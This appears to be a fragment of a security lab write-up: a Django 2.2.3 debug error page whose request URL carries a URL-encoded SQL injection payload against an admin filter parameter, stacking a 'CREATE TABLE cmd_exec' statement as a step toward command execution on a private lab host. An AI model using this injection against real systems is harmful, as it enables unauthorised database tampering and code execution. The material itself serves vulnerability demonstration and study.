 no results to fetch
Request Method: GET
Request URL: http://192.168.170.137:8000/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bCREATE%20table%20cmd_exec(cmd_output%20text)%2d%2d%20
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
'零组资料文库'